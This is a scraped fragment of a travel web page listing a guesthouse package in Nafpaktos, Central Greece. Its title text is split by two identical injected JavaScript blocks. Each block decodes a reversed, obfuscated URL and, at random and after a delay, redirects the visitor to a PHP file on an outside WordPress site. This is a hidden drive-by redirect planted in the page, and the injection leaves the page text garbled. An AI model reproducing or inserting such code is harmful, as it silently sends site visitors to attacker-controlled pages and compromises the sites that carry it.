 Pension Afroditi_travel_packages_in_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos